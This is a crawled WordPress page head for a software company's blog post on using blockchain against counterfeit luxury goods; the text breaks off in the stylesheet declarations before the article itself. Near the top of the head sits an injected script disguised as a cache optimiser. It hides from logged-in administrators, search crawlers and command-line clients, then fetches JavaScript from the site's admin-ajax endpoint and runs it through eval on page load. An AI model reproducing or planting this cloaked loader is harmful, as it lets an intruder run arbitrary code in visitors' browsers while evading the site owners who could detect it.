

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/
body_size: 22284
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Protecting Luxury Brands against Counterfeit Threat using Blockchain Technologies - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Protecting Luxury Brands against Counterfeit Threat using Blockchain Technologies - Pragmatic Techsoft" />
	<meta property="og:description" content="Protecting Luxury Brands against Counterfeit Threat using Blockchain Technologies  The gray and counterfeit market is a growing danger for all brands in the ecosystem, including corporations, customers, and governments. For corporations, the danger is in lost sales, brand value, and market share. Many corporations have put in place dedicated brand protection teams to fight back [&hellip;]" />
	<meta property="og:url" content="https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2022-02-25T14:39:31+00:00" />
	<meta property="article:modified_time" content="2022-02-25T15:31:35+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2022/02/Salman-Basic-template.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"Protecting Luxury Brands against Counterfeit Threat using Blockchain Technologies","datePublished":"2022-02-25T14:39:31+00:00","dateModified":"2022-02-25T15:31:35+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/"},"wordCount":143,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2022/02/Salman-Basic-template.jpg","articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/","url":"https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/","name":"Protecting Luxury Brands against Counterfeit Threat using Blockchain Technologies - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2022/02/Salman-Basic-template.jpg","datePublished":"2022-02-25T14:39:31+00:00","dateModified":"2022-02-25T15:31:35+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2022/02/Salman-Basic-template.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2022/02/Salman-Basic-template.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"Protecting Luxury Brands against Counterfeit Threat using Blockchain Technologies"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Protecting Luxury Brands against Counterfeit Threat using Blockchain Technologies Comments Feed" href="https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
